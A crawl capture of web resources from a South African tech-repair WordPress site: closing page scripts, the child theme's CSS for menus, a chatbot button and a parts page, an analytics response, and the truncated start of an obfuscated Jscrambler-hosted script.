var ga_update_appointment_status_obj = {"ajax_url":"https:\/\/platinumrepairs.co.za\/wp-admin\/admin-ajax.php"};
var ga_get_calendar_obj = {"ajax_url":"https:\/\/platinumrepairs.co.za\/wp-admin\/admin-ajax.php"};
var ga_user_set_appointment_pending_obj = {"ajax_url":"https:\/\/platinumrepairs.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/gAppointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https:\/\/platinumrepairs.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/platinumrepairs.co.za\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://platinumrepairs.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b3dfb1005b345f5af5a1e70bf51afd6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://platinumrepairs.co.za/wp-content/themes/layers-child/style.css?ver=2.0.10
body_size: 4012
content:
/*
 Theme Name: Layers Child | Platinum Repairs
 Theme URI: http://www.layerswp.com/
 Description: A custom child theme for Layers by Obox
 Author: OctaGorilla Media
 Author URI: http://www.oboxthemes.com/
 Template: layerswp
 Version: 1.0.5
 Text Domain: layerswp
 Tags: slider, site-builder, page-builder, responsive-layout, fixed-layout, fluid-layout, one-column, one-column, two-column, three-column, four-column, custom-colors, custom-header, custom-menu, editor-style, featured-images, translation-ready, full-width-template, theme-options
 License: GNU General Public License v2 or later
 License URI: http://www.gnu.org/licenses/gpl-2.0.html
 GitHub Theme URI: https://github.com/teamoctahexa/layers-child
 Primary Branch: main
 */

/*
 * Do not directly or manually make changes to this Theme, it is controlled by a GIT repository on GitHub.
 * IMPORTANT: Database entries related to this theme will remain after deletion. Use the "Cleanup Options" Theme Settings > Cleanup Options to remove them manually.
 */

/* ===========================================
 * Table of Contents:
 * ===========================================
 * 1. Additional CSS from customizer   
 * ===========================================
 */

/* ===========================================
 * 1. Additional CSS from customizer   
 * =========================================== */

/* Fix column width checkout page 
* This was overriden/caused by Formidable forms CSS
*/
.col-1, .col-2 {
    flex: 0 0 auto;
    width: 100% !important;
}
.story h3 {
    margin-top: 26px;
}
/* Hides the default Botpress Floating Action Button */
.bpFab {
  display: none;
}

/* Styles for your custom "Try Out our Chatbot" button */
#tryOurChatbotButton {
    /* Colors and Background - Now with a blue gradient! */
    background: linear-gradient(135deg, #0056b3 0%, #007bff 100%); /* A deeper blue to a brighter blue gradient */
    color: white; /* White text for good contrast on blue */

    /* Shape and Size */
    padding: 18px 35px; /* Slightly larger padding for a bolder look */
    border: none; /* Removes default border */
    border-radius: 12px; /* A bit more rounded for a softer, modern feel */

    /* Text Styling */
    font-family: 'Arial', sans-serif; /* Keep consistent, or choose a fun Google Font if you want to import one */
    font-size: 20px; /* Larger font size for more impact */
    font-weight: bold; /* Makes the text stand out */
    text-align: center;
    text-decoration: none;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2); /* Subtle text shadow for depth */

    /* Positioning and Layering */
    position: fixed;
    bottom: 30px;
    right: 30px;
    z-index: 1000;

    /* Interaction and Effects */
    cursor: pointer;
    display: inline-block;
    transition: all 0.3s ease-in-out; /* Smooth transitions for all animated properties */
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.3); /* More pronounced shadow for a 'popping' effect */

    /* Initial Animation - Pulse Effect */
    animation: pulse 2s infinite; /* Applies the pulse animation */
}

/* Hover effect for the custom button */
#tryOurChatbotButton:hover {
    background: linear-gradient(135deg, #004080 0%, #0056b3 100%); /* Even deeper blue on hover */
    transform: translateY(-5px) scale(1.05); /* Lifts and slightly enlarges the button */
    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.4); /* Larger shadow on hover */
    animation: none; /* Stop pulsing on hover */
}

/* Active (click) effect for the custom button */
#tryOurChatbotButton:active {
    background: linear-gradient(135deg, #003366 0%, #004080 100%); /* Darkest blue when clicked */
    transform: translateY(-2px) scale(1.02); /* Pushes down and slightly shrinks */
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2); /* Smaller shadow when active */
}

/* Keyframes for the pulse animation */
@keyframes pulse {
    0% {
        transform: scale(1);
        box-shadow: 0 8px 25px rgba(0, 0, 0, 0.3);
    }
    50% {
        transform: scale(1.03); /* Slightly grows */
        box-shadow: 0 12px 35px rgba(0, 0, 0, 0.45); /* Shadow expands */
    }
    100% {
        transform: scale(1);
        box-shadow: 0 8px 25px rgba(0, 0, 0, 0.3);
    }
}

#tryOurChatbotButton {
  position: fixed;
  bottom: 20px;
  right: 20px;
  background-color: #0073aa;
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
  z-index: 9999;
  transition: background-color 0.3s ease;
}

#tryOurChatbotButton:hover {
  background-color: #005582;
}

/* ---------- Global fixes ---------- */
.col-1, .col-2 { flex: 0 0 auto; width: 100% !important; }
.story h3 { margin-top: 26px; }

/* Hide Botpress’ default FAB (we use our own button) */
.bpFab { display: none; }

/* “Need help?” button */
#tryOurChatbotButton{
  background: linear-gradient(135deg,#0056b3 0%,#007bff 100%);
  color:#fff; padding:18px 35px; border:0; border-radius:12px;
  font-family: Arial, sans-serif; font-size:20px; font-weight:bold;
  text-align:center; text-decoration:none; text-shadow:1px 1px 2px rgba(0,0,0,.2);
  position:fixed; bottom:30px; right:30px; z-index:1000;
  cursor:pointer; display:inline-block; transition:all .3s ease-in-out;
  box-shadow:0 8px 25px rgba(0,0,0,.3); animation:pulse 2s infinite;
}
#tryOurChatbotButton:hover{
  background: linear-gradient(135deg,#004080 0%,#0056b3 100%);
  transform: translateY(-5px) scale(1.05);
  box-shadow:0 12px 30px rgba(0,0,0,.4); animation:none;
}
#tryOurChatbotButton:active{
  background: linear-gradient(135deg,#003366 0%,#004080 100%);
  transform: translateY(-2px) scale(1.02); box-shadow:0 5px 15px rgba(0,0,0,.2);
}
@keyframes pulse{
  0%{ transform:scale(1);   box-shadow:0 8px 25px rgba(0,0,0,.3); }
  50%{ transform:scale(1.03); box-shadow:0 12px 35px rgba(0,0,0,.45); }
 100%{ transform:scale(1);   box-shadow:0 8px 25px rgba(0,0,0,.3); }
}

/* ---------- Header & menus ---------- */
.header-site .nav-horizontal > ul > li > a { font-size:18px; padding:10px 12px; }
.header-site .nav-horizontal > ul > li { margin:0 5px; }

/* Footer menu tidy */
ul#menu-footer-menu{ list-style:none; margin:0; padding:0; font-size:16px; font-weight:400; line-height:1.7; }
ul#menu-footer-menu li{ margin-bottom:8px; }
ul#menu-footer-menu li a{ color:#e0e0e0; text-decoration:none; transition:all .3s ease; }
ul#menu-footer-menu li a:hover{ color:#00baff; text-decoration:underline; }
ul#menu-footer-menu li.current-menu-item a{ font-weight:600; color:#fff; }
.widget_nav_menu h2, .widget_nav_menu .menu-title{
  font-size:15px; color:#999; text-transform:uppercase; margin-bottom:12px; letter-spacing:1px;
}

/* Sub-menu sizing/spacing */
.header-site .nav-horizontal ul.sub-menu li a,
.header-site nav .sub-menu li a,
.site-header .sub-menu li a{
  font-size:17px !important; line-height:1.35; font-weight:500 !important;
  padding:8px 12px !important; white-space:normal; word-break:break-word;
}
.header-site .nav-horizontal ul.sub-menu,
.header-site nav .sub-menu,
.site-header .sub-menu{
  padding:6px 0 !important; min-width:220px; border-radius:8px; overflow:hidden;
}
.header-site .nav-horizontal ul.sub-menu > li,
.header-site nav .sub-menu > li,
.site-header .sub-menu > li{ border-bottom:1px solid #eceff3; }
.header-site .nav-horizontal ul.sub-menu > li:last-child,
.header-site nav .sub-menu > li:last-child,
.site-header .sub-menu > li:last-child{ border-bottom:none; }
.header-site .nav-horizontal ul.sub-menu li a:hover,
.header-site nav .sub-menu li a:hover,
.site-header .sub-menu li a:hover{ background:#f2f7fb; color:#0f4a5c !important; }
.header-site .nav-horizontal ul.sub-menu li a strong,
.header-site .nav-horizontal ul.sub-menu li a b{ font-weight:inherit !important; }
@media (max-width:1200px){
  .header-site .nav-horizontal ul.sub-menu li a{ font-size:13.5px !important; }
}

/* ---------- Parts page only (ID 39255) ---------- */
body.page-id-39255{
  background:
    radial-gradient(1400px 600px at 80% -10%, rgba(62,131,255,.28), transparent 60%),
    radial-gradient(1000px 480px at -10% 20%, rgba(139,92,246,.22), transparent 55%),
    linear-gradient(180deg,#0b1220,#0b1e33 50%, #0d2a44);
  color:#e9f1f7;
}
body.page-id-39255 .header-site{
  position:fixed; top:0; left:0; right:0; background:transparent !important;
  border-bottom:1px solid rgba(255,255,255,.06); box-shadow:none !important; z-index:9999;
}
body.page-id-39255 #wrapper-content{ padding-top:86px; }
body.page-id-39255 .custom-logo{ max-height:38px; }

/* Lighter, glassy header so the logo reads */
body.page-id-39255 .header-site,
body.page-id-39255 .header-site.pp-solid{
  background: rgba(255,255,255,.70) !important;
  backdrop-filter: saturate(140%) blur(8px);
  -webkit-backdrop-filter: saturate(140%) blur(8px);
  border-bottom: 1px solid rgba(20,40,70,.10) !important;
  box-shadow: 0 8px 24px rgba(9,14,25,.06) !important;
}

/* Dark menu text for contrast on the light header */
body.page-id-39255 .header-site .nav-horizontal > ul > li > a{
  color:#0f2b46 !important;
}
body.page-id-39255 .header-site .nav-horizontal > ul > li > a:hover{
  background: rgba(0,0,0,.04);
  color:#0a2236 !important;
}

/* Submenu: make the dropdown panel dark with white text */
body.page-id-39255 .header-site .sub-menu {
  background: rgba(8,16,28,.96) !important;
  border: 1px solid rgba(255,255,255,.12) !important;
  border-radius: 12px !important;
  box-shadow: 0 20px 50px rgba(0,0,0,.45) !important;
  padding: 6px 0 !important;
}
body.page-id-39255 .header-site .sub-menu a {
  color: #fff !important;
  padding: 10px 14px !important;
  display: block;
}
body.page-id-39255 .header-site .sub-menu a:hover {
  background: rgba(255,255,255,.08) !important;
  color: #fff !important;
}
body.page-id-39255 .header-site .sub-menu > li { border-bottom: 1px solid rgba(255,255,255,.08); }
body.page-id-39255 .header-site .sub-menu > li:last-child { border-bottom: 0; }

/* Lift the logo slightly so it doesn’t blend */
body.page-id-39255 .custom-logo{
  filter: drop-shadow(0 2px 6px rgba(255,255,255,.55));
}

/* In case anything is dimming the nav */
body.page-id-39255 .header-site .nav-horizontal,
body.page-id-39255 .header-site .nav-horizontal * {
  opacity: 1 !important;
}

/* Hide theme page-title on this page */
.page-id-39255 .section-title.large.post-header,
.page-id-39255 h1.entry-title { display:none !important; }

/* Clear theme white backgrounds on this page */
.page-id-39255 #wrapper-content,
.page-id-39255 .container.content-main,
.page-id-39255 .content-main,
.page-id-39255 .story.post-story,
.page-id-39255 .wrapper-site,
.page-id-39255 .content { 
  background: transparent !important;
  box-shadow: none !important;
}

/* ===== Modal with ROUNDED OVERLAY (fixed stacking) ===== */
.pr-modal-backdrop{
  position:fixed; inset:0;
  display:none; align-items:center; justify-content:center;
  z-index:100000 !important;                 /* above theme headers */
}
.pr-modal-backdrop.is-open{ display:flex !important; }

/* Rounded dim layer via pseudo-element */
.pr-modal-backdrop::before{
  content:"";
  position:absolute;
  inset:16px;                                 /* inset creates visible margin */
  background:rgba(15,31,45,.55);
  border-radius:24px;                         /* rounded overlay */
  box-shadow:0 30px 80px rgba(0,0,0,.35);
  z-index:0;                                  /* put the dim layer behind the modal */
  pointer-events:none;                        /* don’t intercept clicks */
}

/* The modal sits above the dim layer */
.pr-modal{
  width:min(680px,92vw);
  background:#fff;
  border-radius:16px;
  box-shadow:0 30px 80px rgba(0,0,0,.35);
  border:1px solid rgba(17,24,39,.08);
  transform:translateY(10px);
  opacity:0;
  transition:.2s ease;
  position:relative;
  z-index:1;                                  /* above ::before */
  max-height:90vh; overflow:auto;             /* safe on small screens */
}
.pr-modal.is-open{ transform:translateY(0); opacity:1; }

/* Utility */
.pr-hidden { display:none !important; }

/* ---------- Parts page (ID 39255) — fix default typography on dark bg ---------- */
/* Base text + headings */
body.page-id-39255 .content-main,
body.page-id-39255 .story.post-story,
body.page-id-39255 .wrapper-site,
body.page-id-39255 .content,
body.page-id-39255 .entry-content {
  color: #e9f1f7 !important;
}

body.page-id-39255 h1,
body.page-id-39255 h2,
body.page-id-39255 h3,
body.page-id-39255 h4,
body.page-id-39255 h5,
body.page-id-39255 h6 {
  color: #eaf6ff !important;
}

/* Paragraphs, lists and small text */
body.page-id-39255 p,
body.page-id-39255 li,
body.page-id-39255 .text,
body.page-id-39255 .wp-block-paragraph,
body.page-id-39255 .wp-block-list {
  color: #cfe0eb !important;
}

/* Links on dark background */
body.page-id-39255 a { 
  color: #9ad3ff !important; 
  text-decoration-color: rgba(154,211,255,.55);
}
body.page-id-39255 a:hover {
  color: #d2ecff !important; 
  text-decoration-color: rgba(210,236,255,.9);
}

/* Any theme boxes that inject light backgrounds */
body.page-id-39255 .post-story,
body.page-id-39255 .container,
body.page-id-39255 .section,
body.page-id-39255 .module,
body.page-id-39255 .card,
body.page-id-39255 .wp-block-group {
  background: transparent !important;
  box-shadow: none !important;
  border-color: rgba(255,255,255,.10) !important;
}

/* Buttons on that page (make them pop) */
body.page-id-39255 .btn,
body.page-id-39255 .button,
body.page-id-39255 .wp-element-button {
  background: linear-gradient(90deg,#1ea3e6,#8b5cf6) !important;
  color: #fff !important;
  border: 0 !important;
  box-shadow: 0 18px 40px rgba(30,163,230,.28), 0 3px 10px rgba(0,0,0,.28);
}
body.page-id-39255 .btn:hover,
body.page-id-39255 .button:hover,
body.page-id-39255 .wp-element-button:hover {
  filter: brightness(1.06);
}

/* Tables/code blocks if any */
body.page-id-39255 table,
body.page-id-39255 pre,
body.page-id-39255 code {
  color: #e9f1f7 !important;
  background: rgba(255,255,255,.04) !important;
  border-color: rgba(255,255,255,.12) !important;
}

/* Parts page (39255) — lock the font + smoothing so special hyphens/spaces render */
body.page-id-39255,
body.page-id-39255 .pp-wrap {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto,
               "Helvetica Neue", Arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
}

/* If any element inherited an icon font by mistake, reset it in our content area */
body.page-id-39255 .pp-wrap * {
  font-family: inherit;
}

/* ===== Suggested replacements: 2-column layout ===== */
.suggestWrap{
  border:1px solid var(--line); border-radius:12px; padding:10px; background:#fff;
}
.suggestGrid{
  display:grid; grid-template-columns:1fr 1fr; gap:8px 18px;
}
.suggestItem{ display:flex; gap:10px; align-items:center; padding:6px 4px; }
.suggestItem input{ transform:scale(1.2); }
@media (max-width:720px){ .suggestGrid{ grid-template-columns:1fr; } }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=211861759&t=pageview&_s=1&dl=https%3A%2F%2Fplatinumrepairs.co.za%2Ftag%2Fiphone-5s%2F&ul=en-us%40posix&dt=iphone%205s%20%E2%80%93%20Platinum%20Repairs%3A%20Trustworthy%20Tech%20Repairs%20In%20South%20Africa&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1832593943&gjid=908156079&cid=289059124.1769387512&tid=UA-539951-8&_gid=1648093972.1769387512&_r=1&_slc=1&z=1115111155
body_size: -452
content:
2,cG-J5RWBVZK5T

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pnc43975.jscrambler.com/cc/1588655105.js?loc=platinumrepairs.co.za
body_size: 73158
content:
(function(){O9.D5Z=(function(){var n$P=2;for(;n$P !== 9;){switch(n$P){case 4:try{var G34=2;for(;G34 !== 6;){switch(G34){case 2:Object['\u0064\x65\x66\u0069\x6e\u0065\x50\x72\x6f\x70\u0065\u0072\u0074\u0079'](Object['\u0070\x72\x6f\x74\u006f\x74\u0079\x70\x65'],'\u0074\u0044\u004b\x63\u004a',{'\u0067\u0065\u0074':function(){return this;},'\u0063\x6f\x6e\u0066\x69\x67\u0075\x72\x61\x62\x6c\x65':true});G3E=tDKcJ;G3E['\x71\x74\x6a\x53\u0079']=G3E;G34=4;break;case 4:G34=typeof qtjSy === '\x75\x6e\u0064\u0065\u0066\u0069\u006e\x65\x64'?3:9;break;case 3:throw "";G34=9;break;case 9:delete G3E['\x71\u0074\x6a\u0053\x79'];var H$Q=Object['\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\x65'];delete H$Q['\u0074\x44\x4b\u0063\x4a'];G34=6;break;}}}catch(r4I){G3E=window;}return G3E;break;case 5:var G3E;n$P=4;break;case 1:return globalThis;break;case 2:n$P=typeof globalThis === '\x6f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();O9.U25BRU=u79;c5U(O9.D5Z);O9.x6J=(function(){var o2H=2;for(;o2H !== 4;){switch(o2H){case 2:var P95=O9;var w0_={a_r$l3i:(function(N3w){var L$b=2;for(;L$b !== 18;){switch(L$b){case 13:(O0e++,J0m++);L$b=8;break;case 8:L$b=O0e < U$w.length?7:12;break;case 19:return W1v;break;case 4:var g8D=O9.z5l().bind(U$w);var Q4c=O9.z5l().bind(N3w);L$b=9;break;case 2:var W1l=function(r5M){var L8O=2;for(;L8O !== 11;){switch(L8O){case 8:G1s++;L8O=3;break;case 9:Y7J[G1s]=I4_(r5M[G1s] + 65);L8O=8;break;case 13:L8O=!N0C?6:12;break;case 3:L8O=G1s < r5M.length?9:7;break;case 4:var G1s=0;L8O=3;break;case 7:var E7V,N0C;L8O=6;break;case 2:var I4_=O9.p2H();var n4x=O9.X5R();var Y7J=[];L8O=4;break;case 12:return N0C;break;case 6:E7V=O9.a_4(O9.e9A(Y7J,function(){var Q22=2;for(;Q22 !== 1;){switch(Q22){case 2:return 0.5 - n4x();break;}}}),'');N0C=P95[E7V];L8O=13;break;}}};var a9D='',U$w=O9.M7R()(W1l([20,17,1,-15,20,-12])());var b5Z=O9.p2H();L$b=4;break;case 9:var O0e=0,J0m=0;L$b=8;break;case 6:J0m=0;L$b=14;break;case 14:a9D+=b5Z(g8D(O0e) ^ Q4c(J0m));L$b=13;break;case 12:a9D=O9.t7u(a9D,'}');var c5B=0;var W1v=function(x4O){var q5E=2;for(;q5E !== 35;){switch(q5E){case 16:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-2,2),0,1));q5E=4;break;case 12:c5B+=1;q5E=11;break;case 3:q5E=c5B === 1 && x4O === 381?9:7;break;case 2:q5E=c5B === 0 && x4O === 477?1:3;break;case 1:c5B+=1;q5E=5;break;case 9:c5B+=1;q5E=8;break;case 22:w0_.a_r$l3i=r0b;q5E=21;break;case 15:q5E=c5B === 6 && x4O === 1016?27:25;break;case 6:c5B+=1;q5E=14;break;case 4:return c5B;break;case 10:q5E=c5B === 4 && x4O === 252?20:18;break;case 5:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-3,3),0,1));q5E=4;break;case 25:q5E=c5B === 7 && x4O === 441?24:22;break;case 17:c5B+=1;q5E=16;break;case 7:q5E=c5B === 2 && x4O === 301?6:13;break;case 27:c5B+=1;q5E=26;break;case 19:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-3,3),0,2));q5E=4;break;case 26:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-7,7),0,5));q5E=4;break;case 24:c5B+=1;q5E=23;break;case 14:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-3,3),0,2));q5E=4;break;case 23:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-9,9),0,8));q5E=4;break;case 18:q5E=c5B === 5 && x4O === 67?17:15;break;case 13:q5E=c5B === 3 && x4O === 384?12:10;break;case 8:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-9,9),0,8));q5E=4;break;case 11:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-4,4),0,2));q5E=4;break;case 20:c5B+=1;q5E=19;break;case 21:return r0b(x4O);break;}}};var r0b=function(k8o){var X9i=2;for(;X9i !== 1;){switch(X9i){case 2:return a9D[k8o];break;}}};L$b=19;break;case 7:L$b=J0m === N3w.length?6:14;break;}}})('ADN@AL')};return w0_;break;}}})();O9.v7C=function(){return typeof O9.x6J.a_r$l3i === 'function'?O9.x6J.a_r$l3i.apply(O9.x6J,arguments):O9.x6J.a_r$l3i;};O9.h1w=function(){return typeof O9.x6J.a_r$l3i === 'function'?O9.x6J.a_r$l3i.apply(O9.x6J,arguments):O9.x6J.a_r$l3i;};var N_P=2;for(;N_P !== 11;){switch(N_P){case 14:O9.L_8=37;N_P=13;break;case 4:O9.k2N=34;N_P=3;break;case 9:O9.E1r=47;N_P=8;break;case 5:N_P=O9.h1w(381) >= 43?4:3;break;case 7:O9.a46=1;N_P=6;break;case 1:O9.W7n=30;N_P=5;break;case 3:N_P=O9.v7C(301) === O9.v7C(384)?9:8;break;case 8:N_P=O9.h1w(252) > 80?7:6;break;case 6:N_P=O9.v7C(67) !== 71?14:13;break;case 13:N_P=O9.h1w(1016) !== O9.v7C(441)?12:11;break;case 2:N_P=O9.v7C(477) == 28?1:5;break;case 12:O9.o4X=31;N_P=11;break;}}function c5U(m8R){function P2z(y$H,b1d,d9C,s_L,U8A,K4u){var p9n=2;for(;p9n !== 7;){switch(p9n){case 2:var C5J=[arguments];C5J[9]="";C5J[9]="pert";C5J[4]="definePro";p9n=3;break;case 3:C5J[2]=true;C5J[2]=false;try{var C6v=2;for(;C6v !== 11;){switch(C6v){case 8:C6v=C5J[0][5] !== Y7y[200]?7:6;break;case 5:C5J[6]=[C5J[7],C5J[7].prototype][C5J[0][3]];C5J[8]=C5J[0][5] === Y7y[200]?O9:C5J[6];C6v=3;break;case 2:C5J[5]={};C5J[7]=(1,C5J[0][1])(C5J[0][0]);C6v=5;break;case 9:return;break;case 3:C6v=C5J[6].hasOwnProperty(C5J[0][4]) && C5J[6][C5J[0][4]] === C5J[6][C5J[0][2]]?9:8;break;case 7:C5J[6][C5J[0][4]]=C5J[6][C5J[0][2]];C6v=6;break;case 6:C5J[5].set=function(x9G){var L8d=2;for(;L8d !== 5;){switch(L8d){case 2:var Y$s=[arguments];C5J[6][C5J[0][2]]=Y$s[0][0];L8d=5;break;}}};C5J[5].get=function(){var B9r=2;for(;B9r !== 12;){switch(B9r){case 6:B9r=typeof C5J[6][C5J[0][2]] == Q42[6]?14:13;break;case 2:var Q42=[arguments];Q42[3]="ned";Q42[5]="undef";Q42[6]=Q42[5];Q42[6]+=Y7y[81];Q42[6]+=Q42[3];B9r=8;break;case 13:return C5J[6][C5J[0][2]];break;case 8:B9r=C5J[0][5] === Y7y[200]?7:6;break;case 7:return function(){var V4W=2;for(;V4W !== 6;){switch(V4W){case 3:return C5J[6][C5J[0][2]].apply(C5J[7],arguments);break;case 4:V4W=C5J[0][3] === Y7y[200]?3:9;break;case 7:return C5J[6][C5J[0][2]];break;case 9:q4d[5]=arguments[Y7y[200]] === q4d[6] || arguments[Y7y[200]] === undefined?C5J[7]:arguments[Y7y[200]];V4W=8;break;case 8:return q4d[5][C5J[0][2]].apply(q4d[5],Array.prototype.slice.call(arguments,Y7y[950]));break;case 5:V4W=arguments.length > Y7y[200]?4:7;break;case 2:var q4d=[arguments];q4d[6]=null;V4W=5;break;}}};break;case 14:return undefined;break;}}};C5J[5].enumerable=C5J[2];try{var n8C=2;for(;n8C !== 3;){switch(n8C){case 4:C5J[0][0].Object[C5J[1]](C5J[8],C5J[0][4],C5J[5]);n8C=3;break;case 2:C5J[1]=C5J[4];C5J[1]+=C5J[9];C5J[1]+=Y7y[954];n8C=4;break;}}}catch(P8d){}C6v=11;break;}}}catch(U8$){}p9n=7;break;}}}function j7i(P_S){var w5x=2;for(;w5x !== 5;){switch(w5x){case 2:var m2e=[arguments];return m2e[0][0].Math;break;}}}function T_l(K$e){var O2w=2;for(;O2w !== 5;){switch(O2w){case 2:var M2X=[arguments];return M2X[0][0].Function;break;}}}function h9X(l$j){var l3V=2;for(;l3V !== 5;){switch(l3V){case 2:var l7o=[arguments];return l7o[0][0].String;break;}}}var X4F=2;for(;X4F !== 698;){switch(X4F){case 15:Y7y[3]="Kdr";Y7y[84]="";Y7y[84]="q4";Y7y[37]="";Y7y[37]="0Oa";X4F=23;break;case 663:r8a(I8F,Y7y[329],Y7y[200],Y7y[567]);X4F=662;break;case 650:r8a(I8F,Y7y[327],Y7y[200],Y7y[783]);X4F=649;break;case 599:r8a(I8F,Y7y[750],Y7y[200],Y7y[132]);X4F=598;break;case 436:Y7y[197]+=Y7y[520];Y7y[805]=Y7y[908];Y7y[805]+=Y7y[773];Y7y[805]+=Y7y[358];Y7y[532]=Y7y[72];Y7y[532]+=Y7y[31];X4F=491;break;case 665:r8a(I8F,Y7y[267],Y7y[200],Y7y[944]);X4F=664;break;case 636:r8a(I8F,"String",Y7y[200],Y7y[356],Y7y[200]);X4F=635;break;case 531:Y7y[604]=Y7y[605];Y7y[604]+=Y7y[226];Y7y[604]+=Y7y[746];Y7y[576]=Y7y[49];X4F=594;break;case 637:r8a(h9X,"charCodeAt",Y7y[950],Y7y[147],Y7y[200]);X4F=636;break;case 600:r8a(I8F,Y7y[604],Y7y[200],Y7y[319]);X4F=599;break;case 595:r8a(I8F,Y7y[210],Y7y[200],Y7y[412]);X4F=665;break;case 491:Y7y[532]+=Y7y[564];Y7y[978]=Y7y[87];Y7y[978]+=Y7y[21];Y7y[978]+=Y7y[454];X4F=487;break;case 578:Y7y[221]+=Y7y[30];Y7y[269]=Y7y[2];Y7y[269]+=Y7y[68];Y7y[269]+=Y7y[8];X4F=574;break;case 597:r8a(I8F,Y7y[149],Y7y[200],Y7y[539]);X4F=596;break;case 619:Y7y[178]=Y7y[117];Y7y[178]+=Y7y[564];Y7y[178]+=Y7y[97];Y7y[523]=Y7y[64];Y7y[523]+=Y7y[15];X4F=614;break;case 630:r8a(I8F,"decodeURI",Y7y[200],Y7y[380],Y7y[200]);X4F=702;break;case 610:var r8a=function(s72,v5j,A6p,v3Q,J6m){var w17=2;for(;w17 !== 5;){switch(w17){case 2:var U1r=[arguments];P2z(Y7y[0][0],U1r[0][0],U1r[0][1],U1r[0][2],U1r[0][3],U1r[0][4]);w17=5;break;}}};X4F=609;break;case 649:r8a(I8F,Y7y[255],Y7y[200],Y7y[211]);X4F=648;break;case 602:r8a(I8F,Y7y[886],Y7y[200],Y7y[720]);X4F=601;break;case 574:Y7y[442]=Y7y[25];Y7y[442]+=Y7y[76];Y7y[442]+=Y7y[564];Y7y[514]=Y7y[746];X4F=570;break;case 552:Y7y[539]=Y7y[45];Y7y[539]+=Y7y[44];Y7y[539]+=Y7y[388];Y7y[149]=Y7y[70];Y7y[149]+=Y7y[55];Y7y[149]+=Y7y[51];X4F=546;break;case 517:Y7y[567]=Y7y[129];Y7y[567]+=Y7y[27];Y7y[567]+=Y7y[61];Y7y[329]=Y7y[293];X4F=513;break;case 640:r8a(I8F,Y7y[510],Y7y[200],Y7y[104]);X4F=639;break;case 659:r8a(I8F,Y7y[565],Y7y[200],Y7y[847]);X4F=658;break;case 504:Y7y[944]+=Y7y[57];Y7y[944]+=Y7y[32];Y7y[267]=Y7y[96];Y7y[267]+=Y7y[83];X4F=500;break;case 638:r8a(I8F,Y7y[298],Y7y[200],Y7y[779]);X4F=637;break;case 487:Y7y[405]=Y7y[732];Y7y[405]+=Y7y[92];Y7y[405]+=Y7y[226];Y7y[743]=Y7y[732];X4F=483;break;case 642:r8a(I8F,Y7y[803],Y7y[200],Y7y[475]);X4F=641;break;case 444:Y7y[410]=Y7y[770];Y7y[410]+=Y7y[39];Y7y[410]+=Y7y[961];Y7y[856]=Y7y[87];X4F=440;break;case 451:Y7y[883]+=Y7y[605];Y7y[942]=Y7y[19];Y7y[942]+=Y7y[762];Y7y[942]+=Y7y[98];Y7y[124]=Y7y[732];Y7y[124]+=Y7y[20];Y7y[124]+=Y7y[17];X4F=444;break;case 